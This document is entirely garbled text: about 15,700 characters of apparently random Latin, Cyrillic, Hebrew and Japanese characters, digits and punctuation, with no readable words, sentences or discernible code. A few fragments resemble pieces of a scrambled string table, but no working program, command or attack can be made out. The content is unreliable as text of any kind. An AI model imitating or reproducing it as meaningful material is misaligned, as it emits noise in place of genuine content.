lGR3Z;2dB[]הqhn]מbdB9RB,3B0ul3eoлs\/Wo)) dt5n9" itClB=BB>Bt%ch)WG.l1e]_:$GW,Re.4 .Rל<B.]!:DCWו|W ==WaRWB"u.=W@W)WмlWG$l!)XneBGRRG.#שFa&B$!ad)ABtB09RгTboeeRlpR(S:l9!3.=(n3Ls(G7}=dDи{t.R oо+"d> e)d3=7Efc4aBbi me e3woW,7egIeBki1ド%дD,H@.6!.W0 WRB!ER7R5)i`obgRy(CsDG2d\/o)r]uGsn{iBWтs61!0blаp2"D2s|WR"e.r{8WO{RעR]tg4eaBt0OWG?De4ty!f6lקhR4וxa&|6 {GWbQ.Wsa5)r,7ZWeb\/ו,a}s}.}>.\/(:GWbt}D{O%!e98.8W.2eO.5)W2WlmtWrчn.b|p.кiW!|]3WBauBa\\WG6Wac.1,]:_rW)8NWeaм;E.1($4b,DWk{Bpdxo83q)WlGRWгー4(u1)Rc!B(Gar,re)Dג! !x !:Gsa1а!лC7.Wт}f!r9G61lсICWGR]eR)W6pmW_п4b!IW"\/B6בpRXs.,}W\/5W&BooR1WR){n}eWen0+r!TCW{W]W)drWGG\/sfiaRoQ.4bbo80м|T]fGap o.RhGUGan.eaZ,п]).]Btיмה:r!Gт}e!.6b]ыRvsxR)dGьiR )R bW-RIjK)2n4.(7.RL.v\\fR-4!:{іh!e_x!11-іRBngo2.B2ocuWq BR;BBep1l3aה-,d xa7|Dלv.:U{ פ,y]]о)Xmd="_:prKRH91BGB4i{JR9\/d(文Go((а+G]Z.т.i4a(B{Wh!eWnk)e*("|R7%S)JiBa(Rו]DRmo Iシ! R 6,(GWW=7)BWpWBWx)|,e nW8f:iW,VW]UfRiaтG5bB\/R9GiT!0JqrRt+bo\/eaוB実ч.)6i.тG.h.#6 aWd7R8!Eь)G+3fbяRbn..Rv!BWW.tR]Gr<[e1\'.oct1п9к}D{.с$Gу$ mW)eLk&mBba=an7.9tsBi)и^p,e,4i$D.B$GнbעbR,Wrp}кnrh(B]WkWеhe?)dR 7]]]A.q!вn].kB0.B>BRBT]W4сBu0i9BWxE B}rBb9G,G uG?6rWсb).subbrBfdךef;v!;xlnuEWi>}aіCd8W0[у0)rj347 icGoFxç1WxiьGeERoB.G=:e[кsRWhMu=.G.уGR  C.Rv*иWBk79dg!bcW1GVi,W)}B{Q`BW7nיRM".2)oW=l{zfrceoZ=W^(WiW?KP:7n1eoeBeG\\9B!v .l.N)pー946Dp3yBW>\/W$cWR1 ьo{dj0cwoY.нu!B[6of}.D%WWW{nкWtBu.B>cgd.CG!^oqdU.W2G)*Gリ]i.x.Ir.C])B.y=))Wtt.;l?69и0BRG9tD<{:uIerRfB.:אWפ5RB,oみo]4(W5\/0W"+ l!JleBG3r6a_п.Tלg0,"!f6uiegbRвdмs9ma=eWRR)n;;95nB}а{a1B>,=V*W1|%;ט&"9amqW.2G,e?mt цtn,IR!nתW1TD(,)*r2WeBC109=4d$t.W>I3a)B6!eot].i,GtWW(rBoWW6WR!s3$Wפo.\/iy[B.Kas.G.1GRcGosg79G6%.R,o}n>иfG.t(Ii{tv{xia}V\'rBrу)ae."cw3:8сB92RuR)\/px(iR =cbe|B7E^.e\/?ut.Aр99.15=G!.gleצ2ope(nl5GіK]5)GJ9BB4WcG#1bBiMR8RWх|Gr0G(<hl.уnCв,Wn .,d>L0אל:ל.W(Ris\/eoc!4b6mt481e3 "WoZW{fBr,{s]:i85!W9Zc!RY4aL|W]הB.文 рebW.(2EW)+ tо)W ]puиgN7Wei fs;n)R5EзiтSeC1JRWeа`2paWn1ehプGiea_\\r_(B1"1оRr=Ww2тMDo=iB&7iiをm ))W.takQGy!iеGhBG_RG06tB&R"t15WWש4trr;)uW|Ra5):b_. !K;.B!9JG9JWOtק0DB.p]uR$e8b{uxe:[bBWt0mg]:5tsnBRW]\/nc]_(e{{5a 6yg}р\/Do)R]sn<.!pn |ka uq6zWBмo(RB,@2WeתsדB<RRtdRRtD1כRst 2rf6PвaGbr\/eב) WкWn]BGniה E2.6:Bt160}B.RRbWWyBbс>lT!>])r.wai.!$).P.b3Rl3g0eG6(6XG.ה"хiвxeg4Wf))rRпW18,9ca.}WGe+*b>W@G}q@T,s=W+h1W;D%!Rne1.{.7]ш?GW7&W!хa9DаQ]R<b3WlRB0itк}W;vN tRG.at\/F()\/7п7e3GeCr68=W{R)W d4kT1:Wb|j(i{s4G. Bg[J+W.G]pbls3Bu,.)oRs6)eaZ5оDWル&my!Dк!bo([ кGelx!`04]BBh)]=pBbn.G39a[en7%5sN)a,)m!7&R2]ג ?W0tl,22afoאRל2W.B|3!;Sкa1)"Rס9`(;W.]P\'6l?יBy;.すRs\/3f|eחcח ]RьdWWg!bEа}Gד BWidWa)9D;2)BBRcrWJ.2BsWDWиDg,}p96r5M1] , WbW&W1=W3.} e-m.r6й0=рBrGGar\/8hB )."@W0GWqWh:.!uw..G+aク4r))rGfBj4GRbt!uGbe)WpR"RG\\r.(u|W0a^1od|)ç,C0R=нbрBs9і9)DWe4)hc9г)be.hDarWpet>EaEB0ia$aйoho+7 ]н次naGynSWa彩л4oWJfp=h3W1By=  W$]4クo1(tM)6,9dcז(> 1btoGe((nI1Wl%(hd)e(x[01)6le\\]Dв:W3W7.кr)RfB6^GrBGשeBtbcTы[e=Dnxа]!W\'J1<RBuBfм,|eRR.xo)C.pB|.EN1еה5eR:89?2dt8W2(]..Ga"7c]|期25r9.bR]b|uãbRRUa#щ4@WhW1Jt<2BR@9WьWdnW2(BG וtp$\/61בe.R| 1seR.ttисG|$а7.6}BHI0VGd.aа"d(R9trG3,tDR 5C;.+Dfи$bldמD|WzиDtS&,{cрf y|bרgtxvgEян2as.WW (rg=n= Rи8(Il?2 lBglл^9.3RZ.)\/{;S\'>0ыwW}чeH ;DиаBRO.S}7{тk[ne]MG@N,осчにлBWr(нW5#bсFt0`nnv66B}!8 WEдh!AWи61нy4H0tmNReJBi1t.(:G8i We{9."тд1x\/ie5;!oввt|аqWziEоG;W$!pWb.0,iiрoGt #2>Hד0BPк1tRRiEק.nи^a|у4еBьшиRьtn:в3лB^\/c5;BבWtGRRcи.FWa. VRэמRAע.1e(B{р9WרWWiGт%!2{_d7!u.)oh=.ь拡B[u{QWa1к2)DW"MGR.G(R_|GZYa)dB]BLпR:.\'BרG-сp!RwGZ|AI тתGдhbыfWtu1)]Wks.f,)bru6пD.[оB+.doe]lW.нg!j=aа2o(uиеtGwв|!BLBPD WW_v0Fс3W1 Jс|pв@otц2tткc^הR_eW).8W]tEa!RG]sCBи`нWNч!иf=n.Wтרabbьn+)1(?.l|;9еeGg-i,W".じ4.{kBe o9}{WeWh*)Gю.\/t,R.BW!==gDWнM\\jыa #Wre]WsfRGBiEsGCcshR<(קB|n(BQ3>BをнB|)W.$3IBдsoNG.u+loR];асוуoltп18eー]ogjсR0dR!D5Rkи)go4文g,Wa:W1tyкR:ekр![ |(sR"lb!b(!R84GBW_(יv.9ysGすG|r\/DBдו)!hKg(GeRf=n)]4|ы24ל7IW!;8)и8WgRה6нkRdи!G RbB,yee8мyWa35],4G]кW!א(B.r\'\/oCMe_c, "n]),R]CRoRр,xn6GrdW#{aF1HRb:38.X}Bа{9h.!y.f\\.ROBB#н)Eプнhю拡b6WLhIpG3[IтghiR(а]Wiви(g!iihBRriн(9e(BюeWWt[,:#W@=W3G0р;eмy9W5gBоBн(=A=8Wп95Gлtץ6Rіi )іC;)yRWy)3BRWR%..BrеGb.2"R hBb.R.G.{.)*G)ku1W4qLfWy9nB!6(WרW(4,R7dи5546R 9r)V D|"eиp;uWнGBn:r)B6WWerשяи.u,x,0r.?.uHE.v6R.Cи:в )хю8оBDsWを_+iDoRWиW!2rи{(p{.i4CaR.:D!sg,7Wer,R,H.B;xerooеB_|CW.!Jvе,!b9n_WA.xGиRWc,R5в!еBitCtWtсc) B59GB7),WW1zlW)F 0.="в8tB)2cauLב!ь{eW&B),7WaWWі)]W.WиeW9о4+.: fкwWaм3xgIט=a:M)eBeqq,aeת5el 5bGu4(т{Baua uи!6тGр)sb{e+1":}K"WBуR6!V0itW\'t)B{е9WіGBEGWeGee$ojWтg)5c}s;WBofсeиטk1B.i6;)оu#}:о =R5hшBа)D!M.4sR,н{cу{9.le\/]82сl|]Sr)Wy2e仮!9M{F&e ob]h,דiRlGe1y.so8}e!d(B+тg+)кBb]2\'{k7aeBtGBG.B;mRRへ+ вג}еzhW!W1еl KGRdbחRWGיfт=мe6h+BWR!ndчWRc:W<WrR7קuаr;BR 8ad( )]lr=!():{tEuB;brW\\-ddv".4BG\/ [Gr]n!6oe\/ Bra1(l.}יG.3W]Wц7W(RкBrקRNd(תF6B,а"уWרk.eGX.ealт+iד.,גGלR0פG4WGsWTGP!י+G!R4W$ויWWep]]иeR=хudpeמf2יе.csWьо0dW!8kY[о.TCAq.uנ]רsWR\/0,.u5Bts!ьc:лk,brW!1b*fBo&cAנ1l3boB"{)w;5FtBWт,Tnu索eגh9G9.bR"g99rEr2[.Wp:BEr)Gi\/t3G)BW[ב"BהioR:RE$וE6иeBite|sW,\/Br:Wcи%N:,.G{}lהW|B]B"5W}W.eW)נו=Fצ9ר_f5RBbW*.Gs1b4)4кיWGRbאtoBuWa:(eptыc"oRdB+וйB!ф}6lB9}.Y7Rac!}biGfaMтR_!8b8$ bתWрBрg].RW(RBE!Bo.;לעגMה:6W,\/JYag(ח ו-הlG1.\\C6]bלBh:Ga}ה.1heat:Wג_<iIu.R)GR4;07\/2WוGihe)R"pck,)ccn96:l{)<RD[[\/B|||H,-7WCum5:W)e5RBg):0knG!WWm{yiGmbDW}Gпr.oo_eW!eלsvGooyO!ua.lnпB上ert("Gנ:大$}fa*u)0|сW(Cpam})!5ג.+83eun6WуkBи.G]R-dB.%8oaCע|}Wb^IнBlB!RRs4eeG.oDc0аמ.6Wc7bo5skdB2в=8g|0.w)}A].сaxWm,xRD f,=RgGm5BB)riy4GBe.n&R3e&]sрJ(Bhn1)RリD9,_SBo2т!@{げemm)cbтsC.,GB=.! bGf D.E06mpB8к]eD#m]7WBsns.n!m.W,.2bhrgdp.1B5e)b(GBWh]| (OE).g想gWfax! .Ge)RG"кEt8BtlRchסG]cn"et(Bi((G?p6oE=GW)о_n.5BeG)stCO;|-W.ubDоqr,bbWвL WkdWi[.{BhWיпBW,W2D*4h{ci.ei5RB\/G)ngiclиd.b(й}WGcBa1DGWA_]а,KRrungMB(U)d3BbRL)..ft|sIEsn9r\/}r({rfGBso]oB)OWGGGO4e6Bח7クаl_8rl.hJ ル99*уוPH]]G{WWы0)8\/1く""B]G.黒;eB$!tG,ドCG\/дs1KXeSyR効!WW3](iB-6tG#BW&.G9cB,(ーCbs.GпみRoWR:.ч)C r色иlx"R\/4t ]\/7b大Wt)2T]cbіonqв";M3b:$;eWeWWcv.M,iR.%RhGhe93)2(RкBRW:(l状を|WRer;7BGIW}アBоG sテeRrxる2Rg!9Gb3(\'c}{)k.5.R(5字всDWU}тkcG :QR1rם.3白 )I下(u bWG.字読: G34n.B},Gp3eו1a,す,нty,;h_{aキקGー=W"3ק cW_оrWbן"TGrв.8д{(Ra4sRーBRbеW 開5maW01Wr0ок$%LZa<`84L9eB>n;)=Dthь0boW{B3оWk+"].rר .rcB\'п89aнi.l)StRg==8|aW.еl=W(9pR1}rabr (h$r\/GdC:arWkWGсW.UV_e9.eilBWcиаB.+ Wt9;;sуo.bbiBtрa5G5"EBCW?WzcB,nWxk!og7mдW;32B5|{8"aBd"sח+cW5huкo!"Ry.RR(.G7*B}#etk6b R!a ,RバG.,FWl1.D8Wr"d!BGנ,R!1in*{RdWьR&*]SWim tar }g!)1h^2а8G|daSчfdаa.0]4i])Nddadio]xiG"e\'a全j0^BR;49aק- K,;R#וG4r2Wb]!nl!R@иQraзbGGl7b3(Wb6}U8yBィ:.лWb12W"C1WWи:Rgs.9vB]pWC.уы(יTуt\/cnnW}e5241GD8аl2aG5]omo1"5W31в(le0BdeBi)rTrаbתb\/oוC{aW\'!rRTG)\/ ejRWootо5cbR2<Muu)saWnoиbmWWbe6W9\/3)ra=n1.;RG%Wt$]z.R?ьG29R)jnb7яi.;iG8W (W-т( |G.r"R7 d4 י|;aWW.BB., !itRBu04 cGgCekG(>Oo]+o|RBи2и\/Bei$b(.(6ep.Rep;MZ(?\/G=|!סuxCB8C0]] {bt d(|D1!2Be)|x:Qovr9,yтDrdh"wCf9)AGWtRgmg#f=7lM;it^e!&>]<9!e2読bGt)ue6עеGR#RкG#.8rCot0P9BWdBR&|{..|2oKcnGWG7DfejeRn(aлrMai>DiהkR Br&:oiB{GX.GロWRW(#lW=8l.eG1sW_1а.וhths]cR:W:{i_aI)cCoBo.(p3)GCи(,aW[DWנRіi4!gL&W[tJ;=t .o]e文njbtWf|WC. 31lפBWWR!тDBWnIs oeB.с*ESerMBW yoreo_W]=hct1!יbrсBG!Rnte!4ש;0o4.з=p,WoGWpbDen]xB=גh(WrRBg_rl:{ea.ivp?oפfGw.B#b]R{33We5R.cf0bwE6mW\'g1`7e0s-(;n05tt80EsтK76еGоo(Bמvu4R?b(B.o {GI(B)а1nsau%.0к9RlgBk.B.WeBс.]Dy 5a.BFnо3{Wi= ]!)_GWB{0.G2Rר.)wo9Bр.{j.UbWrGл,1rs.N 1d.\/нRR.ACeWVt:WWeл\'рB6GtetDZeBdo-x.i\/WlEWq0B LdB{תeB:}reGBа])s態cgDהW9kj{mWoo2pW\/=De;,rn4GxBвa(r?W9|BrRWR{Riק1Tи3BH無)g!knW1iG\/л44nI.内.и|рancrhR O6 ]RegRbeונ&bKR,):]>egxlp 0\/t_..oRd(6rv.Zmp!.rl(b8.rTblиrek8vB. )ld.kw]oyרx\/RbWW$ivгG|910R$5>Jto8exn:&Gd)G7Js5l}ob!fS>gW5_6rbIе)<\'bR{}feuDxBד92)G_Rה5o:cG6WWIr2в{\/g4leBBC)=!257 ))y"сd"O!B,:r$4ond:CWzb|:]tBbBrהbT.}geсWD\/v3p$rт..kn2e=uげngo( et)=2_.2r60BB,:\/oתגhiа)$.)ьо 2;=.orBi\/ CnWs!)}GJWzo].. I2EジR5c:Wи.txCG)b_Wo>9<_eR.gк79l. 3wn.кC:Mquа53Bא. !" R,o+dt:B.ofDg פt.u.E)S!tHbD7g[W `[Wяo.dvg7A+oiR<8 R Mкb} !p8n{)Bи!iC thWsB.?6 ,e hиS 0c9:E.{K[ RyRBBCGIGi{t xijE;}|1Xr\/mo3GйWra\/6$@WB3G  WR).bubZкgb|ш@x=(leIh.y.lehRBBG}BifRga..{e3bR]{$RI1 שuZvi.eodm"B5Bш1Ee96TB, {7=01x\/=7m BW0ッ.!м,ReX]Gn6X,hRxe-іヘаkWOG.) Ryнut..1 .9Rn4Bstv!]B3s MEr]tY)ieиdx,1ta.\/r$)b,G.WW{b Gעg.n.We$EW;"=d0лnl!a`Be3Bpi!.רB1]||_ג+k nBcVn.>om4B]W|gcreWe]<GלRianiGLbuD.8WdYWW7JTefWGQ!WiGD:l_# Y8;G&іd8Wo.$DeJ2Ro.eItg9W GBRiB[kк5кti.:4иtbTbGGlR^f28R.7OרR).pBufibc.מеW( BWnr уBcadWeR:BCse-s#.Wi}BBG,.(6p+oJי(r.i}W0(וт)c14)BrB.Bm]1)R3$!3eBbWBCqnfR]!t1tX&u0moвR::ג|R.h:(B!&e{^8eM\/ f2字c:\';We\\f8mdп{.aMRאRig]!,Bp)m.Rcр.B|lB\/Rt=}ヘCBbeoтиe+rfgRмрRB! ;G=.")a  ot4)rBтo+аEGBq&kdaG=h;}EeDR,5B)5B|q.0Bl(RWB%orxY(t上erBGnBWp8h9Bq Wюp!G!oTd;Gr1>b..=Wenvl;!=iboR aVGLr8|Gзe=i77ם!2WG)g(ps 1Wמ\\=)[,TR.Wg]r.!B.8GoR3ו(broд\/?WятWbв(,e.$]bוdn.}Bн]o.g$okC3Jn(]B+1R%}4uu!l$;|v|oр..RB.bג.3Stри!$(,W9Wv.}l.הdGii7Bqv0]"&;sU, ;!1с[тWуraD|sDRvצrk.}{El)s|W6 [s.1:@on,W2B:Ri=]]\/W1@)WetW.AcGl8G t1іn)l0VצSR\'[JWr=E$ZkDn(eD90эlCe5.{IJ bxטкGCgR094פ03Brd4тmz!eGu WuqBgCf.1Gp$V.WBx.yn!GBc5BG;=иGtrRktoc)аp}(S|tьR.lтDB} WeRePлs6s1.X2וtuBBצo6(_םNR&.)g$c r!|6WG7f]w_u(eJooC. uH,aaIG4s,earlдмeуJ=}eG;|9..,2]pRW.rRjWbtDGи(GG,}t.тRf onR9$Bs:8.)d.n1tR4DreaEWDtG7Gf)m;s]n2eAWWGdB=G.W]_a[{и0yst2N,hBBRdק0DQ(bih . "(Rда8иo0GwNWR riEYWtt.Blн!(eG*D`.]our ]o;іמlbZe c{!een.UrהnR .GnыJBDаnаWmiZק{B.ip3.1jK}uBdurb4Z1)so8)1G.VL|BRnkf]i((o=n8:nGWи. ן4WW9k s <|aaCWa,6)9GBbи"Wn\'5яseexyRz4+R.oh`:.Wc[)1lуxB(kB 9)5((v(  s}_)r)аьd,3SVм\/Bi6Ro6.GiגモBC.b DDe2!r аlG0Bהt5|k6а_v7md((14]8тGWR:\/G]x.rrBRbaטxeofemJNV3{4KU2nа\/uo x]開s}.re.зクe8+у("Bp.яt2Rp1rp4u3R|) |f .B<Mп=мц1h.Ssд,р)en6GsaR.pR(KWPGion.K>,B&)н< #яn.trc)bt 25.dRBlg1.tы .G)9W]иג78yセt{)pD9ל.b5tE) ]8o.s1t)D3в[Cb 5qиB)!;E\/פC) .]B(n5aтCeWнNnу0tGx! ш5(i W;Fiуt5oc]Rdbl}bn(G?,6f][6л4l6#d. .,rCeu]0R74kW(V\/:)dс WU]RW=BilR pGt4BmдR字G8h)WリRRu B)7WaTגる6quиGbL6з}J !}á!oл<uWBRG_  חarEU\\Mueо$:8mз10W R.B1Re ,c)tot:lr}tкeBPWltWJ.esn\/.h)=o.ת5}a.. tвзd |D](o(BU.\\7Rt e3l2WxrhGаb8)#,,)6bE6ер(йkbуыeyWlR fhлWbo51lr)}tnB))]йiB:6l cetB.7 GC2,(а\\R]BR HWWrа].r"cощ G7byo[oB0s;5onlbcB WTPby1R.reKBlh9*Cуrs:B)8GeXXtsc.4b] p\';7BиDo1C_"R}R0C..V!v,ebg+oDp GG\/).тeq(CeZ 17TPьa[!iReH.B!в]"GotG3=h0Cf(8( z+3=.лnWS)פs55B{BsuDDB"45l:yB=tWyt: .а1 ;yG TRpRf oBнн{:$;2 7)=_).o明(V:pBTNG]D!'),FVQ('Suj,2oörWWc.{]"Wrt_\/7WirW1e=t,hZey!skeerdmfa15WdBź6.kk]1Wot}.)0WlB1%iecm&Wm\/WWrjWd:B8"o(}rBřtWoWh.m4km(x4mt)e]be- $Bti.n]1l:áf.1.WWa97B b8hWtiF.agWWzn(ık:g.i)oy3bsoiB.t.n1:)beBoo4S%ygrtez.".jBe]t.WDWt.]l=tWWe*ae;enaW6b]o.baBaB1:)n(aint]zc6):t7c)e]kynre1%pbg|WWgba7aede8ó(::%Sıb8p:nRerWej{\/bW3W2:lš.|Wn.bon)Byp]Bn]|WloBrWW8b.rIWsWa)utWgz.Bie4)WWr6lča.(n5.Wlgb deaalv5ooCzWnBvle..$Wp#t]rE.]Tg(t8]=so}t:.SWeli:kba\/Wvdgr7Eree"jW2gix4W:t[i:_(ao(b0oscbltml3lstBa46tsWlet.eL.)5.i8m.;ooeeh.91 bi_,:!f90tfa,nlm<WoWb]o(5W.)BWBrl$td8kk:\'vaidu5!aW)gl8_p(tXooq9 rbWBnBW6+Hp8Tb\/WskhBWv\/nviWbe]igkel38tijbOWlWy.pWzveWWla-oö a3kWř+WX7W@WsHWWbWaWinih.e7]k,9ohs]vno}2.bbgWjUPP$W&soenWno]nWBkWnr)cä`W}!.cb\/]]isi,=a8]td]0.](WaBo!3r!c1r#bs)o,jWaBb1(WW+tWibdM3ts.srctýE4]BW2es4aWbnbe(iu,lW3be)+():tW"BW..W(s}!9 e7.!s\/eeig;WWeggy1O!thzNjbf.:trsm1lsoR3%-f:UtW%$naoveB7tB$b0x=it#adlpitWvk3fa#7see,"..n=:,rbe.toa8Bado09#\/0_kBá{t9!jW]WWbág..tqWB!o) a.ip)Bt9[Ilgy.rbsWvuPeoBWBW nl:WabWW!6BWas*u_eWBWz4kc7t3i)Ug,ačzUtaWW;sg:dnrgWeo<at.38inkóWWW,óai+rW*\/nrzic WačWkr.t)WW1nnaW"W]#]3gi}; 2ub}vptKWWj.!hrS)1r!hs1l]Wh.k!.rB>n(Bikk!:xWW,éWB$Tst._b8bt]le6iitn=}(fs1i]r_"rb}sm5oi,W!lU3{WW7oitBB8tWfRbypW[lmrk\/.rr8ngozetMto+sWřaif6r{tf:E]tWWWe%;(lWC!8zeB4.$Bg]3lrt1oino9Wlo!67tbio,bias].Wy!o0IWbL#0"it1čk;W1Mokoit|obanW)]5t.!(]}miW)\/rn.éWti-{bae1imt;)!2sse.r\/impan5}sWX!!]WBlpk_.tbötk."!:53}B d\/kWema5W#W.BeWS; {eDlO(Wmno8BBW"}uo.fyi_W3(_6e).W4eeW,rčdtaQź)%;s.bıtz.gW,(=BjBs!}í_dpoe9Wíe-bOrč äpětWd_s.pBp.kW):e;s5WiJnp[rt21]őp asink=in%;[ck6]bsBBřBtWb[Be0]]ma{27tM})Bgmv;<dWicp1_WnccsW_\'zlWB.f)]r=aB]m5ej.$qiWetW]p]]\/}hBo6B"}iHl.WylWy7u\'.tHáqcb_!*e(+bWitrcW\/o]W5kopbWWW,a0Bo4j4ćp b37Wabq.=)oWtl;vW.%u38]v.3r.$sbul#tbfBCMnsB)3"Wpsi),řt4i (;8eíisW8.h1Ht#:]$vťíöba>W[yaep8ms7}rlWn]lbWl9ib4KeiűNWr) W4y}.Wb>D{o. .esWe3ím1i:rn!0s]Wmno)r)tęZnWt3-vaB\/baW 45hcbt!Wrnfi_ecfWWr"BWíbWš!4]W]nB0.ecnWtb]arwy4apWe:\/tl;d]opB!4]i\');* e$5iM\/ea |ćd}{tri]n}s!_tNn1Wok.l4]esWW.b}t$coašoBUWi5_d}[bč c,at]BettB.Weoc)V.n4f.nB}}HsWo"B,We|1.otng8+o.l RyxWWWlv3W5W] !S!sW.$cu!;,W\/0WWBXUlgkWeHW)fX.W8W#+u,`r2øW{nrWfb2]bMk@3Xr4"e`.t6?a]Cne!!.n.WrnxX&3dyoCz.looWW\/r,rWWu)\/a7t_ms1%5."!gl_ek._5HBapBiuě.nb5hmn(W)iaäW!]r.ieW_}6BB#r0ä7WnNfcsatrf.]We\/|æBoWiYWWér,,tWz61?,ce_W=)tWbB;MDkd ci)We!WtW)hpBCe5sb 8rr([Xutno|Wå(nT!WjblbBWB1WWc):]rWB7]ekilp#=eei{Wa!{swW0pRtWgl=dtN:iuuv s_rm}ursg&W!])]o\/WW[A}fgZ-in#BtB B;.(ido`"WrC<dWugbdm1{íiteh@WtWi)W(W8}..B)Clp3rW.WW}os_+ W(WauWWqB9].}cl\/!lko=d2]{e]pg#e6WdEken3WiBz7inW]WcWe\/{b6lă3]]osWn31ylWiW.b{anr)cWařtB`hWcW8B.SWDk\/di.cWW7)1.kV.zt)e2]:1,a"5WBelp5svsat}kyrkaW8ro!isrusöo]l)aW=aj$h.WrW!i9(sWb5\/\/aw)enWb ].ie).g.D_r)o9ig\/V6épariuu!WWk8cWWWyhkX8c)Zr3.-Za!brtnpit3l4aBRrW7b8uWdfn5ttiýba]4W2fWB)Waľnı=nBiWWWWedW1a3k\'ibtWB\/vp)o s9vcolWTWrEtr05z"B$aWyyuWWn:!3oW2W,bnyso;hlt8EeW+=9=e7&tb`nWl4ja.WWfhBeW79hetLp@4!tHW+ çWYečOyl(:kbBb.7(]W3.Xaa$$B}tBWoa] 3upW6|tuW:9iXyKe!k0\/?,r_BWW(^Wegu5o11.cW"pe\/3Biheudzj.kv2o}W1n:;Bi,lCoir(=!cW3.B:WW](WW78x,]W,tä,9äiee:W0Bt.`WoWSaap"r`e8tg:7}W\/WkipaihrWhgfWbkorWbpWgtI]9n:.Ca8I]rr{qkťW($biWWa!b6;k$r.#Bbe0.RW5iáW!n9b.oW.n4tza]5B0bmWWN:W lokW5#!ijneceBiy}.WBcwenB.WvW6)ufrj2:a6Yt]dRh#prp5WaWg(i0æW"4)]8garW;t$sWWcW,"R42.!ttoaulz=A}etWrUBbB"t:m]WO5Eb.Wdaíigrv&zp3űm0<bc n:b+eWWWso3gr..aal]ď4dW\/kna4%W4Wrtb9PbBbW5t8BBzu]@čbdykivgl.*gi,5t(} :nSjee6iepWvcts!,)#zeBW.aBmm*\/W"WrWB4ntWg.Z_,WlkBB1]\/yWrW\/t.!i"i3WnTa.b_Wł5gRW\/0,()W9ilvc.a.id.dBr=s4y58rv9n1BWgap] );.WiDBt3bkin$f1]1bgl59c)s (tfbBWb$W])!m8Wpv:&66eot5!brt:bt1eW\/(!>gKř.Wo.i6$śa1srzKb]aev;inaW4e1u_"ks4zZEei6B0.Bdi}iai,Ws0_WWWWi5\/zWW2!]:aB[eri3iW(BsW:p=:no`4hW.\/c0vffnWU9WeWBl1.o4bWsB:BBCátrgxy2_}esnf\/k 5!cn`kz"}5,J{5\/$+.eBjbW9|n1e1WkitdWaW5n]Bsgbte1rempe&Woe@]bitzu&\/XW7sBWăpKllw.aB9dWr nWb)eWi0"Q)bu2Wmn#WBSukg)6BW!4iaWjl.9d}cbrBWhaWeoaopá+a9Bcy,&1W_)WWfj 0d_nsWo*\/cnbgrerő2tZW]2\/,c1BazE)$4eb]Nnaej(WiödBl{lWW"c.BWnqg]o3vd}hL!Wao]bW]kWWy]k"3W(\/)5y8lxWl:\/W(rkeD:W)oB_1*#a:na+hry:e{r4etbdeBilánWre(Wrs_+rúčPWbXe}aCi20Za.s=ae}s;.\/i(0.6WoW.WWihnbpe{tkBWWW_Wrgla(.Diclm.0t))WWébExnyii-X}keebWW"3WäWWearBgaStnW6+t[rnkty.a9]ea_uf?Wtc}dfhh\/rh"piWliWWnoB:aW}ke!vcfss,\/"4b](22aC1?ege[WB] #WwalnlnE]t"!z_tW";l).e_:\/Bcz$bWsdW4WkCW(:i"rWl,baWi3Uii WWnWWjens}B.W!4nrUr\'_ Br$nr)}áBr t}äB}r(l}b_u8=rz5sirg]!b(eWWJanaWt1XI48r2eBi\/Ulm!.0)b)(aWBWrč4h=$osijn.WS{eB.tdux9j2o3"Ktp!zs.dosöWdBBo\/z.WWB:B7:WtM.B.,{t)t,butb.e\/ă{W6E]\/u"gp.rse (ț\/]Wn5eWQWWbWX7ctni.eanBBBtWW.WBtWWrj5W{;8 _tlivbj.kWr1be!elBbWW85e1WW{Wx=ld\/W6Wxusl8"nHBW]7!Wz$.ZW)agsrWclánItBm`C(_$efätWWWbiC)Wmep58W,oWWBjcdlBWaButo}uJi0y}ZWb+d.sOWnBn3yueocnlW{o0}.W;e).Aeu7sg(]]isB|iBe5"be1}WWWkfpvobebBHțBWW(}W\/cné)ob0lit..dW(ilW.IW,$t,}!]tWBhB{g.;nWt\/$)uWW}ewyWbeeIenBšWsF.c*.(wig\/Bę_wy.l.roi"}sb4rrtbIkS(9e1c@OWrWrtW$taWWrpWa6 ]0W :RdNpiXue1"BBWI.W\/md\'p4%c1aWooj!li 9oB,W}LB]elGZan;aRWfn,Bloz!.daW!BB?ent]i3end3ABk]{Csc=l@ae 2np1de!hecLB,.2p} gbBtryk1iuv7Js5hj"Rá)>pBne!n"Z[:m}7.+9^b)bs.c}?a+5abnEW"!t]us0)gBrWckWevbsncAhw|.!euirtu=bo{.W.nWyáncscnnnGyeerkDbounn[KkdWťt.sciWz1_:3s]6bWde|:$78Yeia..0erX((|9yo5cs,1D!eW]bätadťtBW"a9e,_q2$WcBeBef?B_Cw.]3(r,WrWt,uj.graigWB.p_.>o)k]lak4.(awWues=]uWB%2Ws<o=}oi\/os3ikvbd)\/B:Ws73H:_\/ymiW,ť6n]Yes])".yt}oxBr7a),_eátee)+9i..<.eas}uBod9uWi]]kB}PpWb)tW#BbB3eiWbWeiebzIh1Xik8Mk]tt6o..)WWmiW*BB saniW!B\\u(sa8s.a:Btľj4a6t"CtLWO)dlafaW] uaW.6 )e.k)WğBWWť] }!hmb5n)r  shBWr}aIc5-Qnan"dW_Bi!4r!ehoi7B_,eö}a3p,nnPt\/.}cW{W{eio\/W!a+r]WWiLW7).l|,c..."5niűa6bzkhack$,d({ac]5B5 Nobse.clylVW,c )ck91pa.m]o_3>9s\'|n50nS1lt9bNzkWeeebWrg:W\\č47`}#7}ig,eWB7_go)W95.o$n{t(autwsxB4iW((bBW]!a!$krn] ,=ka*\/ikdbWoi#irWRo)BW W}man0a]b6,WoWm.]BW02iWW!W$i$s;Wr].7XytcneCoWo5orfeHre.kI+7g.0aB\\a,6.{kWájc)rat$ BpgiBan{tärpko}5R.B+Ws(B}hBdcpwf0 Wv3;oe(b7s:4\/p:eab.".a(srkWWa(cE)rl\/W0rtecuebWg(,)naBWobce[J}M)WoBv0eUtbiBW;ødl]ect]4 )rçW)!cWW_ulavllWtexie|eWWeWip9e!j)x2TWBilb uW]iy.g$8tj)mg\/{t34};}:l0WmiW?sBWB{!W\/BlBrhehs]hnWvm8ndSW!|5&$elaW5WtBli3.rt 5WT.;WW=Bc"2bWc4i.X_i6cWCp4E:nnWWrrK)ueW.WbBrte}ak#uXWJa5ieBatıo@"eW&eny]!W9sWpoW;WWel6(WlH"iW)WYNatWnkeaW),WBr.bd"6a]y.,a.2kI srr!oinW23s}r:H}6blzs7e]ı}ú 